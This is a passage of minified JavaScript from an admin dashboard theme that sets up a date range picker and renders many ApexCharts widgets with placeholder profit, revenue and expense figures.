t=$("#kt_dashboard_daterangepicker"),e=moment(),o=moment();t.daterangepicker({direction:KTUtil.isRTL(),startDate:e,endDate:o,opens:"left",applyClass:"btn-primary",cancelClass:"btn-light-primary",ranges:{Today:[moment(),moment()],Yesterday:[moment().subtract(1,"days"),moment().subtract(1,"days")],"Last 7 Days":[moment().subtract(6,"days"),moment()],"Last 30 Days":[moment().subtract(29,"days"),moment()],"This Month":[moment().startOf("month"),moment().endOf("month")],"Last Month":[moment().subtract(1,"month").startOf("month"),moment().subtract(1,"month").endOf("month")]}},a),a(e,o,"")}function a(t,e,o){var a="",s="";e-t<100||"Today"==o?(a="Today:",s=t.format("MMM D")):"Yesterday"==o?(a="Yesterday:",s=t.format("MMM D")):s=t.format("MMM D")+" - "+e.format("MMM D"),$("#kt_dashboard_daterangepicker_date").html(s),$("#kt_dashboard_daterangepicker_title").html(a)}}(),function(){var t=document.getElementById("kt_stats_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.success]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success],markers:{colors:[KTApp.getSettings().colors.theme.light.success],strokeColor:[KTApp.getSettings().colors.theme.base.success],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.danger]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.primary]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.primary],markers:{colors:[KTApp.getSettings().colors.theme.light.primary],strokeColor:[KTApp.getSettings().colors.theme.base.primary],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_10_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_stats_widget_11_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"success");if(t){var o={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_stats_widget_12_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary";if(t){var a={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_charts_widget_1_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_2_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_3_chart");if(t){var e={series:[{name:"Net Profit",data:[30,40,40,90,90,70,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.base.info,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{strokeColor:KTApp.getSettings().colors.theme.base.info,strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_4_chart");if(t){var e={series:[{name:"Net Profit",data:[60,50,80,40,100,60]},{name:"Revenue",data:[70,60,110,40,50,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth"},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.light.success,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.warning],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeColor:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_5_chart");if(t){var e={series:[{name:"Net Profit",data:[40,50,65,70,50,30]},{name:"Revenue",data:[-30,-40,-55,-60,-40,-20]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["12%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:-80,max:80,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_6_chart");if(t){var e={series:[{name:"Net Profit",type:"bar",stacked:!0,data:[40,50,65,70,50,30]},{name:"Revenue",type:"bar",stacked:!0,data:[20,20,25,30,30,20]},{name:"Expenses",type:"area",data:[50,80,60,90,50,70]}],chart:{stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{stacked:!0,horizontal:!1,endingShape:"rounded",columnWidth:["12%"]}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{max:120,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary,KTApp.getSettings().colors.theme.light.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{top:0,right:0,bottom:0,left:0}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:[KTApp.getSettings().colors.theme.base.warning,"transparent","transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],strokeColor:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.gray["gray-500"]],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent","transparent","transparent"]},xaxis:{x:0,offsetX:0,offsetY:0,padding:{left:0,right:0,top:0},categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{y:0,offsetX:0,offsetY:0,padding:{left:0,right:0},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,padding:{top:0,bottom:0,left:0,right:0}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[20,30,45,35,25]},{name:"Revenue",data:[-20,-30,-45,-35,-25]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["17%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{width:0,colors:["transparent"]},xaxis:{lines:{show:!1},categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{lines:{show:!1},min:-50,max:50,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_1_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#D13647",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#D13647"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:["#D13647"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#287ED7",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#287ED7"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:["#287ED7"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_3_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTApp.getSettings().colors.theme.base.white,a={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:o,opacity:.3}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 